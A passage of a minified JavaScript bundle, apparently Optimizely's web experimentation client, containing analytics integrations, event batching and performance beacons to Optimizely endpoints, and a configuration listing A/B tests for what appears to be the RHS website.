"+c),c?(u="OPT-"+n.layerId+"("+n.layerName+")-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Campaign:n.layerName+" ("+n.layerId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}):(u="OPT-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Experiment:n.experimentName+" ("+n.experimentId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}),r={exp_variant_string:u,Holdback:n.isLayerHoldback},o.debug("GA4 Integration: pushing decision data to queue:",{firstPartyData:r,customEventData:a}),A.push({firstPartyData:r,customEventData:a}),T()},serializeSettings:r.stringify,deserializeSettings:r.parse};n.exports=function(n){n.registerAnalyticsTracker("google_analytics_4",R),f.on({filter:{type:l.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){v.dispatch(p.SET_TRACKER_SEND_EVENTS,!0),T()}}),f.on({filter:{type:l.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){T()}})}},2507:function(n,t,e){var i=e(7478),r=e(8906),o=e(3731),a=e(8882),u=e(6924),c=e(2384),s="google_universal_analytics",f=e(7909);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},5653:function(n,t,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,c=e(7478),s=e(8906),f=e(6924),l=e(5295),d=e(2384),v=e(9114),h=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(8185),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{x(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function x(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function M(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{x(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),G),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),G(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function G(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:B(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function B(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdateSessionTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},7579:function(n,t,e){var i=e(8641),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},4210:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(8078)),n.registerViewMatcher("url",e(2029))}},2029:function(n,t,e){var i=e(9352);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},8078:function(n,t,e){var i=e(7208);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(n,t,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},1013:function(n,t,e){var i=e(5074).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},5633:function(n,t,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},1724:function(n,t,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),c=e(8641),s=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),v=e(6503).Promise,h=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function x(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function M(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},1897:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),c=e(8385),s=e(9984),f=e(1242),l=e(1123),d=e(2104),v=e(8885),h=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(M.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(M.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),x(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(4745)];t.push(__webpack_require__(9304)),t.push(__webpack_require__(7236)),t.push(__webpack_require__(679)),t.push(__webpack_require__(4990)),t.push(__webpack_require__(6730)),t.push(__webpack_require__(821)),t.push(__webpack_require__(7418)),t.push(__webpack_require__(1947)),t.push(__webpack_require__(3741)),t.push(__webpack_require__(2466)),t.push(__webpack_require__(1186)),t.push(__webpack_require__(8940)),t.push(__webpack_require__(2772)),t.push(__webpack_require__(647)),t.push(__webpack_require__(3269)),t.push(__webpack_require__(2691)),t.push(__webpack_require__(2507)),t.push(__webpack_require__(186)),t.push(__webpack_require__(5653)),t.push(__webpack_require__(4210)),t.push(__webpack_require__(7579)),t.push(__webpack_require__(1013)),t.push(__webpack_require__(2142)),t.push(__webpack_require__(8860)),t.push(__webpack_require__(5833)),t.push(__webpack_require__(3783)),t.push(__webpack_require__(6953)),t.push(__webpack_require__(7022)),t.push(__webpack_require__(9047)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var t=__webpack_require__(3624);t.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),c=__webpack_require__(3156),s=__webpack_require__(3581),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42563", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], 